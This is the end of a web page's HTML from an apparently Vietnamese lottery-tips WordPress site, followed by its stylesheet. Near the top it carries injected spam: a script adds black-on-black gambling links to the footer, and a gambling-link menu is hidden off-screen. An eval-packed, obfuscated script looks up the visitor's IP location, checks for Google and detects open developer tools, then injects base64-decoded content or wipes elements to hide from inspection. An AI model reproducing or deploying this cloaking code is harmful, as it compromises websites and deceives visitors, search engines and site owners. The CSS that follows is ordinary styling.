                color: #000000 !important;
            }
        </style>
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                var showtexuser = 'truy cập <a href="https://f168.studio/">https://f168.studio/</a> link chính thức tháng 10 2025.\r\n\r\n<span data-sheets-root="1">trang web cá độ bóng đá <a href="https://kong88.com">https://kong88.com</a></span>\r\n\r\nNhà tài trợ: <span data-sheets-root="1"><a class="in-cell-link" href="https://f168.us/" target="_blank" rel="noopener">F168</a></span> - <a href="https://f168.news/"><span data-sheets-root="1"> F168</span></a> - <a href="https://shbetvy.com/"><span data-sheets-root="1">SHBET</span></a>- <a href="https://f168.garden/"><span data-sheets-root="1">f 168</span></a>';
                var showtexuser_home = '';
                var color_hidden = '#000000';

                textToAdd = showtexuser + '<br>' + showtexuser_home;

                if (textToAdd) {
                    // Tìm thẻ footer
                    var footer = document.querySelector('footer');

                    if (footer) {
                        // Nếu có footer, thêm text vào cuối footer với style color
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        footer.insertAdjacentHTML('beforeend', styledText);
                    } else {
                        // Nếu không có footer, tạo thẻ footer và thêm text vào trước thẻ script cuối cùng
                        var newFooter = document.createElement('footer');
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        newFooter.innerHTML = styledText;
                        var body = document.querySelector('body');
                        var scripts = body.querySelectorAll('script');
                        var lastScript = scripts[scripts.length - 1];

                        if (body && lastScript) {
                            body.insertBefore(newFooter, lastScript);
                        } else if (body) {
                            body.appendChild(newFooter);
                        }
                    }
                }
            });
        </script>

        <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
            <ul id="menu-menu-text-link" class="menu-text-link-hidden"><li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2797"><a href="https://789betss.com/">789BET</a></li>
<li id="menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2809"><a href="https://mb66q.com/casino-mb66/">Casino MB66</a></li>
<li id="menu-item-2925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2925"><a href="https://shbetvy.com/">SHBET</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="https://mb66.mba/">MB66</a></li>
<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://hinhxamvip.com/hinh-xam-nam/">Hình xăm nam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://somalinow.net/" title="dofollow">trang cá cược bóng đá</a></li>
<li id="menu-item-3654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://newsinternasional.com/gioi-thieu-ve-chung-toi/">giới thiệu reign</a></li>
</ul>        </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            .hidden-theme, #menu-footer-3 {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script src="https://soicauvang.org/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.77" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://soicauvang.org/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://soicauvang.org/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script src="https://soicauvang.org/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.77-1763240128" id="ez-toc-js-js"></script>
<script src="https://soicauvang.org/wp-content/themes/xoso1/template_xs/js/custom.js?ver=1.1" id="script_xs-js"></script>
<script src="https://soicauvang.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://soicauvang.org/wp-content/themes/xoso1/js/jquery-3.2.1.min.js"></script>
<script src="https://soicauvang.org/wp-content/themes/xoso1/js/popper.min.js"></script>
<script src="https://soicauvang.org/wp-content/themes/xoso1/js/bootstrap.min.js"></script>
<script src="https://soicauvang.org/wp-content/themes/xoso1/js/owl.carousel.min.js"></script>
<script src="https://soicauvang.org/wp-content/themes/xoso1/js/jquery.colorbox.js"></script>
<script src="https://soicauvang.org/wp-content/themes/xoso1/js/smoothscroll.js"></script>
<script src="https://soicauvang.org/wp-content/themes/xoso1/js/custom_script.js?ver=6.6.6"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4910be4406524632b120791f5486ae00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soicauvang.org/wp-content/themes/xoso1/css/style.css?ver=7.6.7
body_size: 14261
content:
@charset "UTF-8";

/* Google Web Fonts */
@import url('https://fonts.googleapis.com/css?family=Nunito:300,400,500,600,700,800&display=swap');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,500,600,700,800&display=swap');

/* Table of Content
==================================================
#. Typography
#. Global Styles
#. Top Bar
#. Header Area
#. Slider
#. Features
#. Services
#. Project Area
#. Subscribe Area
#. News section
#. Footer
#. Sub Pages
#. Contact Us
#. News Single
#. Sidebar
#. Error Page	
#. Loader Css
#. Pre Loader Section
*/


/* Typography
================================================== */

body {
	background: #fff;
	color: #333;
}

body,
p {
	font-family: "Nunito", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 24px;
	font-size: 14px;
	text-rendering: optimizeLegibility;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1c1c1c;
	font-weight: 700;
	font-family: "Nunito", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

h1 {
	font-size: 36px;
	line-height: 48px;
}

h2 {
	font-size: 28px;
	line-height: 36px;
}

h3 {
	font-size: 24px;
	margin-bottom: 20px;
}

h4 {
	font-size: 18px;
	line-height: 28px;
}

h5 {
	font-size: 14px;
	line-height: 24px;
}

.alert .icon {
	margin-right: 15px;
}

/* Global styles
================================================== */

html {
	overflow-x: hidden !important;
	width: 100%;
	height: 100%;
	position: relative;
}

body {
	border: 0;
	margin: 0;
	padding: 0;
}

.body-inner {
	position: relative;
	overflow: hidden;
}

a:link,
a:visited {
	text-decoration: none;
}

a {
	color: #ec0000;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

a:hover {
	text-decoration: none;
	color: #000;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

a.read-more {
	color: #ec0000;
	font-weight: 700;
	text-transform: uppercase;
}

a.read-more:hover {
	color: #222;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

section,
.section-padding {
	padding: 50px 0;
	position: relative;
}

.about-block-area {
	padding: 50px 0;
}

.about-block-area .utf_post_content-area {
	margin-top: 0;
}

.utf_banner_area {
	padding: 50px 0;
}

.owl-stage-outer .item ul.utf_list_post .utf_post_block_style {
	margin-bottom: 30px;
}

.no-padding {
	padding: 0;
}

.p-top-0 {
	padding-top: 0;
}

.p-bottom-0 {
	padding-bottom: 0;
}

.m-top-0 {
	margin-top: 0 !important;
}

.m-bottom-0 {
	margin-bottom: 0;
}

.pb-top-0 {
	padding-top: 0px;
}

.pb-bottom-10 {
	padding-bottom: 10px;
}

.pb-bottom-20 {
	padding-bottom: 20px;
}

.pb-bottom-30 {
	padding-bottom: 30px;
}

.pb-bottom-40 {
	padding-bottom: 40px;
}

.pb-bottom-50 {
	padding-bottom: 50px;
}

.pb-bottom-60 {
	padding-bottom: 60px;
}

.media>.pull-left {
	margin-right: 20px;
}

img.banner {
	display: inline-block;
}

.gap-60 {
	clear: both;
	height: 60px;
}

.gap-50 {
	clear: both;
	height: 50px;
}

.gap-30 {
	clear: both;
	height: 40px;
}

.gap-30 {
	clear: both;
	height: 30px;
}

.gap-20 {
	clear: both;
	height: 20px;
}

.mrb-30 {
	margin-bottom: 30px;
}

.mrb-40 {
	margin-bottom: 40px;
}

.mrb-80 {
	margin-bottom: -80px;
}

.mrt-0 {
	margin-top: 0 !important;
}

.pab {
	padding-bottom: 0;
}

a:focus {
	outline: 0;
}

img.pull-left {
	margin-right: 20px;
	margin-bottom: 20px;
}

img.pull-right {
	margin-left: 20px;
	margin-bottom: 20px;
}

ol,
ul {
	margin-bottom: 20px;
}

.unstyled {
	list-style: none;
	margin: 0;
	padding: 0;
}

.ts-padding {
	padding: 60px;
}

.solid-bg {
	background: #f9f9f9;
}

.solid-row {
	background: #f0f0f0;
}

.dropcap {
	font-size: 44px;
	line-height: 50px;
	display: inline-block;
	float: left;
	margin: 0 12px 0 0;
	position: relative;
	text-transform: uppercase;
}

.vc_video-bg-container.video-bg:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	background: rgba(0, 0, 0, .8);
}

.vc_video-bg-container.video-bg .thw-title-shortcode {
	position: relative;
	z-index: 2;
}

.embed-responsive {
	padding-bottom: 56.25%;
	position: relative;
	display: block;
	height: 0;
	overflow: hidden;
}

.embed-responsive iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.form-control {
	box-shadow: none;
	border: 2px solid #dadada;
	padding: 5px 20px;
	height: 50px;
	background: none;
	color: #959595;
	font-size: 14px;
	font-weight: 600;
	border-radius: 4px;
}

textarea.form-control {
	height: 150px;
	padding-top: 15px;
}

.form-control:focus {
	box-shadow: none;
	border: 2px solid #ec0000;
}

hr {
	background-color: #e7e7e7;
	border: 0;
	height: 1px;
	margin: 40px 0;
}

blockquote {
	position: relative;
	background: #f7f7f7;
	padding: 40px 50px;
	border: 1px solid #f2f2f2;
	margin: 50px 0 40px;
	font-size: 18px;
	line-height: 30px;
	border-radius: 6px;
	font-family: Arimo, sans-serif;
	font-weight: 400;
	text-align: left;
	font-style: italic;
}

blockquote:before {
	position: absolute;
	content: '\f10d';
	font-family: FontAwesome;
	font-size: 36px;
	padding: 9px 15px;
	top: 0px;
	left: 0;
	margin-left: 0px;
	color: rgba(0, 0, 0, 0.2);
}

blockquote:after {
	position: absolute;
	content: '\f10e';
	font-family: FontAwesome;
	font-size: 36px;
	padding: 9px 15px;
	bottom: 0px;
	right: 0;
	margin-right: 0px;
	color: rgba(0, 0, 0, 0.2);
}

cite {
	display: block;
	font-size: 14px;
	margin-top: 10px;
}

blockquote.pull-left {
	padding-left: 15px;
	padding-right: 0;
	text-align: left;
	border-left: 5px solid #eee;
	border-right: 0;
}

.btn-primary,
.btn-dark {
	border: 0;
	border-radius: 4px;
	padding: 10px 25px 10px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}

.btn-white.btn-primary {
	background: #fff;
	color: #ec0000;
}

.btn-primary {
	background: #ec0000;
}

.btn-dark {
	background: #242427;
}

.btn-primary:hover,
.btn-dark:hover,
.btn-white.btn-primary:hover {
	background: #272d33;
	color: #fff;
}

.general-btn {
	clear: both;
	margin-top: 50px;
}

.list-round,
.list-arrow,
.list-check {
	list-style: none;
	margin: 0;
	padding: 0;
}

.list-round li {
	font-size: 16px;
	line-height: 32px;
	font-weight: 600;
	color: #6c6c6c;
}

.list-round li:before {
	font-family: FontAwesome;
	content: "\f138";
	margin-right: 10px;
	color: #ec0000;
	font-size: 14px;
}

.list-arrow {
	padding: 0;
}

ul.list-arrow li:before {
	font-family: FontAwesome;
	content: "\f105";
	margin-right: 10px;
	color: #ec0000;
	font-size: 16px;
}

ul.list-check li:before {
	font-family: FontAwesome;
	content: "\f00c";
	margin-right: 10px;
	color: #ec0000;
	font-size: 14px;
}

.mr_bottom-20 {
	margin-bottom: 20px;
}

.nav-tabs>li>a.active,
.nav-tabs>li>a.active:focus,
.nav-tabs>li>a.active:hover,
.nav-tabs>li>a:hover,
.nav-tabs>li>a {
	border: 0;
	background: none;
}

.nav>li>a:focus,
.nav>li>a:hover {
	background: none;
}

a[href^=tel] {
	color: inherit;
	text-decoration: none;
}

@media (min-width: 992px) {
	.utf_sticky.sticky {
		background: #ffffff;
		-webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
		box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
		position: fixed;
		top: 0;
		z-index: 9;
		width: 100%;
		left: 0;
		right: 0;
		margin: auto;
	}

	.utf_sticky.sticky.fade_down_effect {
		-webkit-animation-name: fadeInDown;
		animation-name: fadeInDown;
		-webkit-animation-duration: 1s;
		animation-duration: 1s;
		-webkit-animation-fill-mode: both;
		animation-fill-mode: both;
		-webkit-animation-delay: .1s;
		animation-delay: .1s;
	}
}

.contact_area h3 {
	position: relative;
	margin-bottom: 40px;
}

.contact_area h3:before {
	background: #ec0000;
	border: 0 none;
	content: "";
	height: 3px;
	left: 0;
	border-radius: 30px;
	margin: 8px 0 10px;
	position: absolute;
	bottom: -20px;
	width: 40px;
}

/* Common styles
================================================== */
@media (min-width: 992px) {
	.pad-0 {
		padding-left: 0;
		padding-right: 0;
		padding-top: 0;
		padding-bottom: 0;
	}

	.pad-r {
		padding-right: 2px;
	}

	.pad-l {
		padding-left: 2px;
	}

	.pad-r-small {
		padding-right: 1.5px;
	}

	.pad-l-small {
		padding-left: 1.5px;
	}

	.pad-l-0 {
		padding-left: 0;
	}

	.pad-r-0 {
		padding-right: 0;
	}
}

.utf_block_title {
	font-size: 14px;
	line-height: 100%;
	text-transform: uppercase;
	margin: 0 0 20px;
	border-bottom: 2px dotted #1c1c1c;
}

.utf_block_title>span {
	background: #1c1c1c;
	color: #fff;
	height: 30px;
	line-height: 38px;
	padding: 10px 15px;
	top: 1px;
	border-radius: 10px 10px 0 0px;
	position: relative;
	display: inline;
}

.utf_post_title {
	font-size: 18px;
	line-height: 24px;
	margin: 10px 0 15px 0;
}

.utf_post_title a {
	color: #1c1c1c;
}

.utf_post_title.title-extra-large {
	font-size: 26px;
	line-height: 32px;
	margin-top: 10px;
	margin-bottom: 15px;
}

.utf_post_title.title-large {
	font-size: 20px;
	line-height: 26px;
	margin-top: 10px;
	margin-bottom: 15px;
}

.utf_post_title.title-medium {
	font-size: 16px;
	line-height: 24px;
	margin-top: 10px;
	margin-bottom: 8px;
}

.utf_post_title.title-small {
	font-size: 14px;
	line-height: 20px;
	margin-top: 10px;
	margin-bottom: 5px;
}

a.utf_post_cat {
	position: relative;
	font-size: 10px;
	padding: 0 5px;
	background: #ec0000;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	height: 20px;
	border-radius: 4px;
	line-height: 20px;
	display: inline-block;
}

.utf_post_cat a {
	color: #fff;
}

.utf_post_meta .utf_post_author a {
	font-size: 13px;
	color: #6a6a6a;
	font-weight: 600;
}

.utf_post_meta .utf_post_author a:hover {
	color: #ec0000
}

.utf_post_meta span {
	font-size: 13px;
	color: #6a6a6a;
	margin-top: 0px;
	margin-right: 8px;
	padding-right: 8px;
	font-weight: 600;
	border-right: 1px solid #dedede;
	line-height: 14px;
	display: inline-block;
}

.utf_post_meta span:last-child {
	margin-right: 0;
}

.utf_post_meta span.utf_post_date {
	border-right: 0;
}

.single-post span.utf_post_date {
	border-right: 1px solid #dedede;
}

span.post-comment {
	border-right: 0;
	line-height: 24px;
	margin-right: 0;
	padding-right: 0;
}

span.post-comment a.comments-link:hover span {
	color: #ec0000
}

span.post-comment span {
	border-right: 0;
	line-height: 100%;
}

.utf_post_meta span i {
	margin-right: 3px;
	font-size: 13px;
	color: #ec0000;
	background: #ffeaea;
	padding: 2px;
	border-radius: 4px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	text-align: center;
}

.footer .utf_post_meta span i {
	color: #ec0000;
	background: #373737;
}

.utf_post_overaly_style {
	position: relative;
	overflow: hidden;
}

.utf_post_overaly_style:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius: 0 0 6px 6px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.85) 100%);
}

.utf_post_overaly_style .utf_post_content {
	position: absolute;
	bottom: 0;
	padding: 20px;
}

.utf_post_overaly_style .utf_post_title a {
	color: #fff;
}

.utf_post_overaly_style .utf_post_date {
	color: #fff;
}

.utf_post_thumb {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	border-radius: 6px;
}

.utf_post_thumb img {
	display: block;
	width: 100%;
	border-radius: 6px;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.utf_post_block_style:hover .utf_post_thumb img,
.utf_post_overaly_style:hover .utf_post_thumb img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
	-webkit-transform: scale(1.2) rotate(5deg);
	transform: scale(1.2) rotate(5deg);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}

.utf_post_block_style:hover .utf_post_thumb img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
	-webkit-transform: scale(1.2) rotate(5deg);
	transform: scale(1.2) rotate(5deg);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}

.utf_post_block_style:hover .utf_post_thumb:before {
	content: "";
	background: rgba(0, 0, 0, 0.5);
	z-index: 1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	transition: 0.3s background ease-out;
	-webkit-transition: all .5s ease-out;
	-o-transition: all .5s ease-out;
	transition: all .5s ease-out;
}

.thumb-float-style .utf_post_cat {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 1;
}

.utf_post_overaly_style.contentTop .utf_post_content {
	top: auto;
	bottom: 0;
}

.utf_post_overaly_style.contentTop:before {
	top: 0;
	left: 0;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.95)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.95) 100%);
}

.utf_post_overaly_style.text-center .utf_post_content {
	padding: 30px 30px 20px;
}

.utf_post_overaly_style.text-center {
	margin-bottom: 30px;
}

.utf_post_overaly_style.text-center:last-child {
	margin-bottom: 0;
}

.utf_post_overaly_style.text-center .utf_post_thumb img {
	min-height: 260px;
}

.utf_post_overaly_style.text-center:before {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	border-radius: 0 0 6px 6px;
}

.utf_post_block_style {
	position: relative;
	overflow: hidden;
}

.utf_post_float_half {
	margin-bottom: 30px;
}

.utf_post_float_half:last-child {
	margin-bottom: 0px;
}

.utf_post_block_style .utf_post_content {
	padding: 0;
}

.utf_post_block_style .utf_post_title a:hover {
	color: #ec0000;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.utf_post_block_style .utf_post_content p {
	font-size: 15px;
	font-weight: 600;
}

.utf_post_block_style .utf_post_cat {
	position: absolute;
	top: 15px;
	left: 15px;
	z-index: 1;
	border-radius: 4px;
}

.utf_post_block_style .utf_post_content .utf_post_meta {
	margin: 0 0 8px 0;
}

.review-box {
	background: #1c1c1c;
	color: #fff;
	position: absolute;
	top: 0;
	padding: 2px 7px;
	font-weight: 700;
}

.utf_list_post_block {
	margin-top: 30px;
}

.widget .utf_list_post_block ul.utf_list_post li {
	border-bottom: 1px solid #eeeeee;
	padding-bottom: 15px;
}

.utf_block_wrapper .block .utf_list_post_block ul.utf_list_post li {
	border-bottom: 1px solid #eeeeee;
	padding-bottom: 15px;
}

.utf_featured_tab .utf_list_post_block ul.utf_list_post li {
	border-bottom: 1px solid #eeeeee;
	padding-bottom: 15px;
}

.utf_list_post {
	list-style: none;
	margin: 0;
	padding: 0;
}

.utf_list_post_block .utf_list_post>li {
	margin-bottom: 15px;
	max-height: 95px;
}

.utf_list_post_block .utf_list_post>li:last-child {
	margin-bottom: 0;
}

.utf_post_block_style.post-float .utf_post_thumb {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 20px;
}

.utf_post_block_style.post-float .utf_post_thumb img {
	max-width: 100px;
	min-height: 75px;
}

.utf_post_block_style.post-float .utf_post_title {
	margin-top: 0;
	margin-bottom: 5px;
}

.utf_post_block_style.post-float .utf_post_content {
	z-index: 0;
}

.utf_post_block_style.post-float .utf_post_cat {
	font-size: 10px;
	left: 8px;
	top: 8px;
}

.review-stars i {
	background: #ffeaea;
